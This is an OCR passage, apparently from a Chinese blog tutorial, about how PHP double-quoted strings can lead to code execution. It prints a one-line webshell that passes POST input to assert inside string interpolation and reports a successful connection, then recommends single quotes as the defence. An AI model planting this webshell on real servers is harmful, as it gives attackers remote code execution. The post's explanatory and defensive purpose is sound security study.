
<?php echo "${@assert($_POST[a])}";?> //@是用来防
成功连接
总结
本文简单记录了双引号可能会引发的代码执行的情况
对于这种漏洞的防御，一定要明确单引号与双引号的区别所
在，不要简单认为两者是互相可以替代的，在平时的代码书
写中能只用单引号一定不要用双引号，毕竟单引号的解释时
间也比双引号少得多，代码运行相对更快。
本文内容仅供个人学习、研究或参考使用，不构成任何形式的决策建议、
专业指导或法律依据。未经授权，禁止任何单位或个人以商业售卖、虚假
宣传、侵权传播等非学习研究目的使用本文内容。如需分享或转载，请保
留原文来源信息，不得篡改、删减内容或侵犯相关权益。感谢您的理解与